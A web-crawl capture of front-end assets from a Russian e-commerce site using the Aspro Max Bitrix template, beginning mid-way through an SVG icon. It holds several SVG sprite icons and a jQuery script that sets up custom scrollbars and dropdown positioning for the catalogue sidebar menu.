    <path d="M8.17,22.28a1,1,0,1,1,1-1h0A1,1,0,0,1,8.17,22.28Zm0-1.69a.66.66,0,0,0-.67.66.67.67,0,0,0,.67.67.66.66,0,0,0,.66-.67A.65.65,0,0,0,8.17,20.59Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="8.17" cy="13.24" r="0.69" style="fill: #9bc8ec"/>
    <path d="M8.17,25A.87.87,0,1,1,9,24.17H9A.87.87,0,0,1,8.17,25Zm0-1.38a.51.51,0,1,0,.51.51h0A.51.51,0,0,0,8.17,23.66Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="3.02" cy="14.01" r="0.69" style="fill: #236cb3"/>
    <path d="M3,25.81a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,3,25.81Zm0-1.38a.51.51,0,1,0,.51.51h0A.51.51,0,0,0,3,24.43Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="5.33" cy="14.01" r="0.69" style="fill: #236cb3"/>
    <path d="M5.33,25.81a.87.87,0,1,1,.87-.87A.87.87,0,0,1,5.33,25.81Zm0-1.38a.51.51,0,1,0,.51.51h0a.51.51,0,0,0-.51-.51Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="3.02" cy="11.86" r="0.69" style="fill: #236cb3"/>
    <path d="M3,23.66a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,3,23.66Zm0-1.38a.51.51,0,1,0,.51.51A.51.51,0,0,0,3,22.28Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="5.33" cy="11.86" r="0.69" style="fill: #236cb3"/>
    <path d="M5.33,23.66a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,5.33,23.66Zm0-1.38a.51.51,0,1,0,.51.51A.51.51,0,0,0,5.33,22.28Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="3.02" cy="9.71" r="0.69" style="fill: #236cb3"/>
    <path d="M3,21.51a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,3,21.51Zm0-1.39a.52.52,0,1,0,.51.52h0A.52.52,0,0,0,3,20.12Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="5.33" cy="9.71" r="0.69" style="fill: #236cb3"/>
    <path d="M5.33,21.51a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,5.33,21.51Zm0-1.39a.52.52,0,1,0,.51.52h0A.52.52,0,0,0,5.33,20.12Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="32.43" cy="11.86" r="2.6" style="fill: #fff"/>
    <path d="M32.43,25.56a2.77,2.77,0,1,1,2.77-2.77A2.78,2.78,0,0,1,32.43,25.56Zm0-5.2a2.43,2.43,0,1,0,2.42,2.43,2.43,2.43,0,0,0-2.42-2.43Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <ellipse cx="32.43" cy="22.79" rx="1.88" ry="1.85" transform="translate(-6.62 18.67) rotate(-45)" style="fill: #9bc8ec"/>
    <circle cx="33.3" cy="12.61" r="0.67" style="fill: #0e4583"/>
    <rect x="11.09" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="11.09" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="11.09" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="11.09" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="21.54" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="21.54" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="21.54" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="13.85" width="3.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="4.17" y="2.48" width="10.14" height="2.46" style="fill: #fdfdfd"/>
    <path d="M14.51,16.07H4V13.22H14.51ZM4.37,15.68h9.75V13.61H4.37Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <rect x="21.54" y="2.48" width="15.21" height="2.15" style="fill: #fdfdfd"/>
    <path d="M36.94,15.76H21.34V13.22h15.6Zm-15.21-.39H36.55V13.61H21.73Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/jokuxu7c749s9dxzlqruc1im1x2u3boq.svg
body_size: 3934
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="30.80533px" width="40px" viewBox="0 0 40 30.80533">
  <g id="svg">
    <path d="M18.366 14.93692a7.25417 7.25417 0 0 0-3.853-6.16824V6.3954H4.0967v2.37328a7.25042 7.25042 0 0 0-3.85305 6.16824 7.25417 7.25417 0 0 0 3.85305 6.16825v13.82889h10.41549V21.10517a7.25312 7.25312 0 0 0 3.85381-6.16825Z" transform="translate(-.00002 -4.58003)" style="fill:#9ac7ec"/>
    <path d="M14.75522 35.1771H3.85366V21.24328a8.46873 8.46873 0 0 1-2.76274-2.64655 6.68446 6.68446 0 0 1 0-7.31961 8.46874 8.46874 0 0 1 2.76274-2.64655V6.15236h10.90156v2.4782a8.45709 8.45709 0 0 1 2.76278 2.64656 6.68446 6.68446 0 0 1 .0004 7.31961 8.46679 8.46679 0 0 1-2.76274 2.64655ZM4.33895 34.691h9.9302V20.96586l.12033-.07054a7.0298 7.0298 0 0 0 3.7345-5.9584 7.02718 7.02718 0 0 0-3.7345-5.9584l-.12033-.07052V6.63844h-9.9302V8.908l-.11856.07054a7.02554 7.02554 0 0 0-3.7345 5.9584 7.02652 7.02652 0 0 0 3.7345 5.9584l.12033.07054Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <path d="M3.83627 11.39488a4.58054 4.58054 0 0 0-1.146 2.91646 6.65884 6.65884 0 0 0 2.91623 5.51184v13.44438h7.49962V19.82318a6.65884 6.65884 0 0 0 2.91627-5.51184 4.23 4.23 0 0 0-1.3539-2.91646Z" transform="translate(-.00002 -4.58003)" style="fill:#fff"/>
    <path d="M13.34916 33.5106h-7.9853V19.95a6.90921 6.90921 0 0 1-2.91627-5.63869A4.84087 4.84087 0 0 1 3.66437 11.223l.07133-.07113h11.03336l.07133.07113a4.44707 4.44707 0 0 1 1.425 3.08837A6.90921 6.90921 0 0 1 13.34916 19.95Zm-7.49922-.48608h7.01315v-13.33l.10611-.07232a6.42392 6.42392 0 0 0 2.81036-5.31089 3.9305 3.9305 0 0 0-1.213-2.67342H3.94021a4.42661 4.42661 0 0 0-1.00654 2.67342 6.42373 6.42373 0 0 0 2.81016 5.31089l.10611.07232Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="9.35659" cy="22.22982" r="2.49974" style="fill:#226bb2"/>
    <path d="M9.35661 29.55263a2.74278 2.74278 0 1 1 2.74278-2.74278 2.74589 2.74589 0 0 1-2.74278 2.74278Zm0-4.99909a2.2567 2.2567 0 1 0 2.2567 2.2567 2.25927 2.25927 0 0 0-2.2567-2.25789Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="5.81534" cy="3.586" r=".72912" style="fill:#226bb2"/>
    <path d="M5.81536 9.13818a.97215.97215 0 1 1 .972-.97235V8.166a.97314.97314 0 0 1-.972.97218Zm0-1.45823a.48608.48608 0 1 0 .48588.48628V8.166a.48667.48667 0 0 0-.48588-.486Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="8.10682" cy="3.586" r=".72912" style="fill:#226bb2"/>
    <path d="M8.10664 9.13818a.97215.97215 0 1 1 .97215-.97218.97215.97215 0 0 1-.97215.97218Zm0-1.45823a.48608.48608 0 1 0 .48608.48608.48608.48608 0 0 0-.48608-.48603Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="10.3981" cy="3.586" r=".72912" style="fill:#226bb2"/>
    <path d="M10.39812 9.13818a.97215.97215 0 1 1 .97215-.97215.97215.97215 0 0 1-.97215.97215Zm0-1.45823a.48608.48608 0 1 0 .48608.48608.48667.48667 0 0 0-.48608-.48603Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="12.68958" cy="3.586" r=".72912" style="fill:#226bb2"/>
    <path d="M12.68959 9.13818a.97215.97215 0 1 1 .972-.97235V8.166a.97314.97314 0 0 1-.972.97218Zm0-1.45823a.48608.48608 0 1 0 .48588.48627V8.166a.48667.48667 0 0 0-.48588-.486Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M4.25298 7.85636h9.99896v4.99948H4.25298z"/>
    <path style="fill:#fff" d="M5.19036 8.68961h8.12421v3.33299H5.19036z"/>
    <path d="M13.55742 16.84626H4.94733V13.0266h8.61009Zm-8.124-.48608h7.63793v-2.8475H5.43341Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <rect x="7.3777" y="21.60503" width="3.95797" height="1.24977" rx=".39163" ry=".39163" style="fill:#fff"/>
    <circle cx="10.91895" cy="15.77231" r=".62498" style="fill:#226bb2"/>
    <circle cx="9.35659" cy="20.9188" r=".4596" style="fill:#9ac7ec"/>
    <circle cx="9.35659" cy="23.54104" r=".4596" style="fill:#9ac7ec"/>
    <circle cx="10.66781" cy="22.2727" r=".4596" style="fill:#134484"/>
    <circle cx="8.04556" cy="22.2727" r=".4596" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M37.51883 2.44036h2.30215v28.12193h-2.30215z"/>
    <path d="M40 35.38536h-2.66037V6.77735H40Zm-2.30235-.48608h1.94411V7.263h-1.94409Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="5.81534" cy="3.586" r=".31239" style="fill:#134484"/>
    <circle cx="8.10682" cy="3.586" r=".31239" style="fill:#134484"/>
    <circle cx="10.3981" cy="3.586" r=".31239" style="fill:#134484"/>
    <circle cx="12.68958" cy="3.586" r=".31239" style="fill:#134484"/>
    <path d="m36.68659 16.11517-.73959.12369-1.60643 1.29443a1.82536 1.82536 0 0 1-.94034.39262l-7.88255.89391a1.82891 1.82891 0 0 1-.92552-.13594l-1.36892-.58665a.86189.86189 0 0 1-.46355-.48035l-.17546-.45071 13.98954-1.69238Z" transform="translate(-.00002 -4.58003)" style="fill:#9ac7ec"/>
    <path d="M25.31258 19.07451a2.0775 2.0775 0 0 1-.81626-.16716l-1.36872-.58685a1.11086 1.11086 0 0 1-.59436-.61471l-.28908-.74235 14.52976-1.75857.19423 1.10909-.91821.15373-1.557 1.25451a2.06484 2.06484 0 0 1-1.06542.44478l-7.88255.89391a2.07884 2.07884 0 0 1-.23239.01362Zm-2.3883-1.70384.06185.15807a.62242.62242 0 0 0 .33294.345l1.36872.58665a1.58825 1.58825 0 0 0 .80242.11856l7.88255-.89391a1.58074 1.58074 0 0 0 .81527-.34045l1.65622-1.33414.56057-.09405-.03-.1725Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <path d="m36.68659 15.15269-.73959-.12429-1.60643-1.29423a1.82536 1.82536 0 0 0-.94034-.39262l-7.88255-.89391a1.82693 1.82693 0 0 0-.92552.13654l-1.36892.58685a.8619.8619 0 0 0-.46355.47956l-.17546.45071 13.98954 1.69238Z" transform="translate(-.00002 -4.58003)" style="fill:#9ac7ec"/>
    <path d="m36.77393 16.06241-14.52976-1.75857.28908-.74235a1.11185 1.11185 0 0 1 .59436-.61491l1.36872-.58566a2.07709 2.07709 0 0 1 1.04862-.15412l7.88255.89371a2.06682 2.06682 0 0 1 1.06542.445L36.04995 14.8l.91821.15373Zm-13.84964-2.165 13.4505 1.62717.03-.1725-.56057-.09405-1.65622-1.33436a1.58074 1.58074 0 0 0-.81527-.34025l-7.88255-.89391a1.58608 1.58608 0 0 0-.80242.11856l-1.36872.58645a.62281.62281 0 0 0-.33294.3444Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="33.46167" cy="11.02634" r="1.62125" style="fill:#fff"/>
    <path d="M33.46169 17.47065a1.86428 1.86428 0 1 1 1.86431-1.86428 1.86665 1.86665 0 0 1-1.86431 1.86428Zm0-3.24249a1.37821 1.37821 0 1 0 1.37821 1.37821 1.37821 1.37821 0 0 0-1.37821-1.37821Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <path style="fill:#134484" d="M36.37991 10.77282h2.45252v.62498h-2.45252z"/>
    <path d="m36.68659 27.57236-.73959.12389-1.60643 1.29443a1.82871 1.82871 0 0 1-.94034.39262l-7.88255.89371a1.82477 1.82477 0 0 1-.92552-.13614l-1.36892-.58665a.8615.8615 0 0 1-.46355-.47936l-.17546-.45071 13.98954-1.69258Z" transform="translate(-.00002 -4.58003)" style="fill:#9ac7ec"/>
    <path d="M25.31258 30.5317a2.07351 2.07351 0 0 1-.81626-.16736l-1.36872-.58665a1.11205 1.11205 0 0 1-.59436-.61471l-.28908-.74255 14.52976-1.75857.19423 1.10909-.91821.15373-1.557 1.25432a2.065 2.065 0 0 1-1.06542.445l-7.88255.89371a2.03307 2.03307 0 0 1-.23239.01399Zm-2.3883-1.704.06185.15906a.62242.62242 0 0 0 .33294.34421l1.36872.58665a1.58826 1.58826 0 0 0 .80242.11856l7.88255-.89371a1.5833 1.5833 0 0 0 .81524-.34047l1.65622-1.33434.56057-.09386-.03-.1727Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <path d="M36.68659 26.60989 35.947 26.486l-1.60643-1.29443a1.82871 1.82871 0 0 0-.94034-.39262l-7.88255-.89371a1.82673 1.82673 0 0 0-.92552.13594l-1.36892.58665a.86249.86249 0 0 0-.46355.47956l-.17546.45071 13.98954 1.69258Z" transform="translate(-.00002 -4.58003)" style="fill:#9ac7ec"/>
    <path d="M36.77393 27.51961 22.24417 25.761l.28908-.74255a1.11087 1.11087 0 0 1 .59436-.61471l1.36872-.58665a2.07273 2.07273 0 0 1 1.04862-.15412l7.88255.89371a2.065 2.065 0 0 1 1.06542.445l1.557 1.25432.91821.15373Zm-13.84964-2.16522 13.4505 1.62836.03-.1727-.56057-.09386-1.65622-1.33434a1.58072 1.58072 0 0 0-.81527-.34045l-7.88255-.89371a1.58608 1.58608 0 0 0-.80242.11856l-1.36872.58665a.62242.62242 0 0 0-.33294.34421Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <circle cx="33.46167" cy="22.48333" r="1.62125" style="fill:#fff"/>
    <path d="M33.46169 28.92765a1.86428 1.86428 0 1 1 1.86431-1.86428 1.86646 1.86646 0 0 1-1.86431 1.86428Zm0-3.24249a1.3784 1.3784 0 1 0 1.37821 1.3786v-.0004a1.37979 1.37979 0 0 0-1.37821-1.37821Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
    <path style="fill:#134484" d="M36.37991 22.22982h2.45252v.62498h-2.45252z"/>
    <path d="M5.87305 8.28043c-.05789-.06738-.07548-.10018-.13693-.47126-.02786-.16815-.06718-.43372-.09662-.74394a4.619 4.619 0 0 1 .09307-1.79809.88393.88393 0 0 1 .642-.65877.9337.9337 0 0 1 .86091.19759 2.17463 2.17463 0 0 1 .428 1.62243l-.66806-.066a1.55876 1.55876 0 0 0-.20712-1.05592c-.02707-.02391-.0903-.08022-.27268-.0411-.01047.00237-.04229.00909-.08516.079a2.61406 2.61406 0 0 0-.14108 1.4359 9.48726 9.48726 0 0 0 .15807 1.18358.325.325 0 0 0-.0656-.12033ZM8.00764 8.27332c-.07074-.08734-.08062-.15274-.10413-.48015-.01146-.15906-.02569-.41158-.02786-.71133A5.46945 5.46945 0 0 1 8.079 5.33749a.98532.98532 0 0 1 .67181-.72655.88221.88221 0 0 1 .81586.18 1.51579 1.51579 0 0 1 .42324 1.03123 3.56116 3.56116 0 0 1 .00454.60523l-.66826-.06224a1.63733 1.63733 0 0 0-.20233-1.06976c-.02193-.01976-.0735-.06442-.22387-.03-.07528.017-.28315.27228-.33946 1.23436a9.50824 9.50824 0 0 0 .036 1.494.32346.32346 0 0 0-.067-.14227ZM10.29892 8.27332c-.07074-.08734-.08042-.15274-.10413-.48015-.01126-.15906-.02549-.41158-.02786-.71133a5.46856 5.46856 0 0 1 .20352-1.74435.98531.98531 0 0 1 .67181-.72655.88221.88221 0 0 1 .81586.18 1.51669 1.51669 0 0 1 .42324 1.03123 3.60965 3.60965 0 0 1 .00454.60523l-.66826-.06224a1.63732 1.63732 0 0 0-.20233-1.06976c-.02213-.01976-.0737-.06442-.22387-.03-.07548.017-.28315.27228-.33946 1.23436a9.48206 9.48206 0 0 0 .036 1.494.32346.32346 0 0 0-.067-.14227ZM12.5904 8.27332c-.07074-.08734-.08062-.15274-.10413-.48015-.01146-.15906-.02549-.41158-.02786-.71133a5.46945 5.46945 0 0 1 .20332-1.74435.98565.98565 0 0 1 .67181-.72655.88163.88163 0 0 1 .81566.18 1.51488 1.51488 0 0 1 .42324 1.03123 3.59779 3.59779 0 0 1 .00474.60523l-.66846-.06224a1.63611 1.63611 0 0 0-.20233-1.06976c-.02193-.01976-.0735-.06442-.22387-.03-.07528.017-.283.27228-.33927 1.23436a9.48207 9.48207 0 0 0 .036 1.494.326.326 0 0 0-.067-.14227ZM18.49011 14.53067l.00217-.00257-.51236-.43372a3.56253 3.56253 0 0 1 2.724-.952 9.04963 9.04963 0 0 1 1.66966.11124c.27959.05928.43.13831.50307.26774l-.58468.32978a.262.262 0 0 0 .09465.102 5.02691 5.02691 0 0 0-1.6827-.1395 2.95417 2.95417 0 0 0-2.21381.71703ZM20.8881 18.23909a5.564 5.564 0 0 1-.9931-.09425c-2.01287-.36594-2.1419-.63961-2.197-.75638l.607-.28651a.25688.25688 0 0 0-.06718-.09129 5.59483 5.59483 0 0 0 1.77734.47422 2.875 2.875 0 0 0 2.347-.30014l-.00336.00316.4511.49695a2.92617 2.92617 0 0 1-1.9218.55424ZM14.5685 26.08607l-.21735-.63546a16.789 16.789 0 0 1 6.4506-.84965c.3286.02292 1.16579.08991 1.842.21281l-.12014.66035a17.52637 17.52637 0 0 0-1.76865-.20372 16.14268 16.14268 0 0 0-6.18646.81567ZM16.86907 30.22326a17.65227 17.65227 0 0 1-2.45627-.16479l.09484-.6645a17.65267 17.65267 0 0 0 4.71929 0 16.27917 16.27917 0 0 0 3.24269-.81645l.22921.63091a16.9565 16.9565 0 0 1-3.37685.84965 17.51948 17.51948 0 0 1-2.45291.16518Z" transform="translate(-.00002 -4.58003)" style="fill:#134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/d38w38srs9wgha4tdha8apfk3xnsg63s.svg
body_size: 1133
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.52048px" viewBox="0 0 39.52048 40">
  <g id="svg">
    <path d="m37.15625 39.4142-1.4486.09977 3.554-3.49779-.12286 1.44682a2.13732 2.13732 0 0 1-.63094 1.34233 2.13791 2.13791 0 0 1-1.3516.60887Z" transform="translate(-.24472 -.01497)" style="fill:#236cb3"/>
    <path d="m35.3348 39.682 4.10113-4.03606-.15537 1.82906a2.27928 2.27928 0 0 1-2.11405 2.08073l-.00986-.14157.00986.14157Zm3.75293-3.29569-3.007 2.95971 1.0659-.07335a1.99516 1.99516 0 0 0 1.85079-1.82167Z" transform="translate(-.24472 -.01497)" style="fill:#0e4583"/>
    <path transform="rotate(-44.54 25.12040556 25.63962228)" style="fill:#236cb3" d="M22.51103 25.11911h5.50005v.45842h-5.50005z"/>
    <path transform="rotate(-44.54 36.37166912 37.07265882)" style="fill:#236cb3" d="M33.76228 36.55214h5.50005v.45842h-5.50005z"/>
    <path d="m25.31247 22.32984-3.06658 3.01926.16109-1.21a1.38768 1.38768 0 0 0-.38882-1.1633l-.02642-.026-1.13452-1.1738.9058-.8914 1.15561 1.153.02563.02662a1.38669 1.38669 0 0 0 1.157.40735l1.2122-.14176m.78868-.378-2.03361.23779a1.11164 1.11164 0 0 1-.92177-.32434l-.02366-.02484-1.3585-1.35554-1.3066 1.28619 1.33366 1.38019.02445.02405a1.11184 1.11184 0 0 1 .30975.9267l-.27012 2.03085 4.24644-4.18Z" transform="translate(-.24472 -.01497)" style="fill:#0e4583"/>
    <path d="m39.36376 35.83162-3.842 3.78171-13.266-13.47852 3.842-3.78152 13.266 13.47852m.40124.00316L26.10114 21.95206l-4.24644 4.18L35.51856 40.015l4.24664-4.18Z" transform="translate(-.24472 -.01497)" style="fill:#0e4583"/>
    <path transform="rotate(-44.54 30.69160263 31.30105017)" style="fill:#236cb3" d="M28.99886 24.82228h3.66676v12.37496h-3.66676z"/>
    <circle cx="27.52941" cy="26.67035" r=".54734" style="fill:#9bc8ec"/>
    <circle cx="26.31603" cy="27.8648" r=".54734" style="fill:#9bc8ec"/>
    <circle cx="34.86649" cy="34.12494" r=".54734" style="fill:#9bc8ec"/>
    <circle cx="33.65291" cy="35.31939" r=".54734" style="fill:#9bc8ec"/>
    <path transform="rotate(-44.54 30.69181519 31.30112296)" style="fill:#fff" d="M29.67704 27.60441h2.31083v6.81083h-2.31083z"/>
    <path d="m32.40012 34.44749-4.97656-5.05641 1.84906-1.82008 4.97656 5.05641Zm-4.57434-5.05326 4.57848 4.65182 1.44466-1.42179-4.57985-4.65126ZM21.264 20.90864l-.37462.36969L2.67286 2.771 1.60814 1.35671l1.44269 1.048L21.263 20.90864m.40124.00316L3.23755 2.18877.24472.015l2.21283 2.94154 18.42787 18.723.7802-.76778Z" transform="translate(-.24472 -.01497)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mprofit.ru/bitrix/templates/aspro_max/components/bitrix/menu/left_catalog/script.js?17551001854188
body_size: 1255
content:
$(document).ready(function(){

	BX.loadScript(
		[
		  arAsproOptions["SITE_TEMPLATE_PATH"] + "/css/jquery.mCustomScrollbar.min.css",
		  arAsproOptions["SITE_TEMPLATE_PATH"] + "/js/jquery.mousewheel.min.js",
		  arAsproOptions["SITE_TEMPLATE_PATH"] + "/js/jquery.mCustomScrollbar.js",
		],
		function () {
			$('.sidebar_menu .sidebar_menu_inner .menu-wrapper').mCustomScrollbar({
				mouseWheel: {
					scrollAmount: 150,
					preventDefault: true
				}
			})

			$('.sidebar_menu .sidebar_menu_inner .menu-wrapper .menu_top_block .menu > li.v_hover > .dropdown-block').mCustomScrollbar({
				mouseWheel: {
					scrollAmount: 150,
					preventDefault: true
				}
			})
		}
	)

	$(document).on('mouseenter', '.menu-wrapper .menu_top_block .menu > li.v_hover', function () {
		var _this = $(this),
			menu = _this.find('> .dropdown-block'),
			winHeight = $(window).height();

		menu.css('max-height', 'none');
		menu.find('.mCustomScrollBox').css('max-height', 'none');
		var pos = BX.pos(menu[0], true);

		if(pos.height)
		{
			if(_this.hasClass('m_line'))
			{
				if((winHeight - pos.top) < 100)
				{
					if(winHeight < pos.bottom)
					{
						menu.removeAttr('style');
						pos = BX.pos(_this.find('.dropdown-block')[0], true);
						menu.css('margin-top',  "-" + (pos.bottom - winHeight) + "px");
						pos = BX.pos(_this.find('.dropdown-block')[0], true);
					}
					else
						menu.css('margin-top',  "-" + parseInt(_this.height()) + "px");
				}
				else
					menu.css('margin-top',  "-" + parseInt(_this.height()) + "px");
			}
		}
		else
		{
			menu.css('max-height', 'none');
		}
		$('body').addClass('menu-hovered');
		// menu.velocity('stop').velocity({opacity: '1', display: 'block'}, {
		/*menu.stop().fadeIn({
			duration: 170,
			delay: 200,
			start: function() {
				var headerFixed = $('#headerfixed.fixed');
				var fixedHeight = 0;
				var marginTop = Number.parseInt(menu.css('margin-top'));
				if(headerFixed.length) {
					fixedHeight = headerFixed[0].getBoundingClientRect().height;
				}
				var position = menu[0].getBoundingClientRect();
				if(position.y < fixedHeight) {
					menu.css('top', -position.y + fixedHeight - marginTop);
				}
				position = menu[0].getBoundingClientRect();
				if(position.bottom > winHeight) {
					menu.css('bottom', '0');
					if(position.height > winHeight - fixedHeight) {
						menu.css('top', fixedHeight - marginTop);
					}
				}
			},
			complete: function(){
				$('body').addClass('menu-hovered');

				if(!$('.shadow-block').length)
					$('<div class="shadow-block"></div>').appendTo($('body'));
				$('.shadow-block').stop().fadeIn(200);
			}
		});
		*/

		_this.one('mouseleave', function () {
			$('body').removeClass('menu-hovered');
			// menu.velocity('stop').velocity({opacity: '0'}, {
			/*menu.stop().fadeOut({
				duration: 100,
				delay: 10,
				complete: function(){
					menu.css('top', '');
					menu.css('bottom', '');
					$('.shadow-block').stop().fadeOut({
						duration: 200,
						// delay: 100,
						complete: function(){
							$('body').removeClass('menu-hovered');
						}
					});
				}
			});*/
		});
	});

	/*$('.menu-wrapper .menu_top_block .menu > li.v_hover1').hover(function(e){
		var _this = $(this),
			block = _this.find('.dropdown-block'),
			winHeight = $(window).height();
		block.css('max-height', 'none');
		block.find('.mCustomScrollBox').css('max-height', 'none');
		var pos = BX.pos(block[0], true);

		if(pos.height)
		{
			if(_this.hasClass('m_line'))
			{
				if((winHeight - pos.top) < 100)
				{
					if(winHeight < pos.bottom)
					{
						block.removeAttr('style');
						pos = BX.pos(_this.find('.dropdown-block')[0], true);
						block.css('margin-top',  "-" + (pos.bottom - winHeight) + "px");
						pos = BX.pos(_this.find('.dropdown-block')[0], true);
					}
					else
						block.css('margin-top',  "-" + parseInt(_this.height()) + "px");
				}
				else
					block.css('margin-top',  "-" + parseInt(_this.height()) + "px");
			}
			if(winHeight < pos.bottom)
				block.css('max-height', winHeight - pos.top);
				block.find('.mCustomScrollBox').css('max-height', winHeight - pos.top);
		}
		else
		{
			block.css('max-height', 'none');
		}
	})*/
})

--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/17wph7u292awsusl7ugs1xw8mdjvz9p0.svg
body_size: 4828
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.78688px" viewBox="0 0 39.78688 40">
  <g id="svg">
    <path d="m12.90943 23.1742-.02228-.01566c-.17383-.12164-.3033.03392-.16821.20213l.714.60659.06343-.062Z" transform="translate(-.07098 .00079)" style="fill:#9cc8ec"/>
    <path style="fill:#9bc8ec" d="m5.744 14.641-.733-.565-1.238 1.211.545.749 1.426-1.395z"/>
    <path d="M4.223 16.19717a.23625.23625 0 0 1-.02128-.02529l-.54537-.74851a.23324.23324 0 0 1 .02529-.3037l1.2385-1.21077a.23124.23124 0 0 1 .3033-.01786l.73245.56524a.233.233 0 0 1 .02007.35087l-1.42515 1.395a.23144.23144 0 0 1-.32728-.0035l-.0005-.00052Zm-.07367-.8854.26917.36914 1.0438-1.02049-.3613-.27881Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path d="m8.96035 21.0718-4.7297-4.863a.23284.23284 0 0 1 .004-.32879l1.42877-1.39846a.23144.23144 0 0 1 .32728.0033l.0007.00072 4.7297 4.863a.23084.23084 0 0 1 .0548.09153l.09073.28423a.23324.23324 0 0 1-.059.23726l-1.23828 1.212a.23164.23164 0 0 1-.23806.05319l-.281-.09775a.23023.23023 0 0 1-.08994-.05723ZM4.725 16.05044l4.52958 4.65684.09414.03272 1.03253-1.01005-.03025-.09515-4.5296-4.6568ZM2.18224 18.22752a.23344.23344 0 0 1 .00241-.32738l1.41512-1.41231a.23124.23124 0 0 1 .327-.00077l.00077.00077 4.77727 4.81581a.22542.22542 0 0 1 .0556.09093l.09359.28343a.23324.23324 0 0 1-.0566.23786l-1.22648 1.22442a.23123.23123 0 0 1-.23746.0556l-.281-.09494a.23082.23082 0 0 1-.09033-.05641l-4.77728-4.81581Zm1.58011-1.24611L2.676 18.06533l4.57657 4.61207.09434.03171 1.0237-1.02129-.03111-.09474Z" transform="translate(-.07098 .00079)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m3.681 16.646-.738-.558-1.226 1.224.553.743 1.411-1.409z"/>
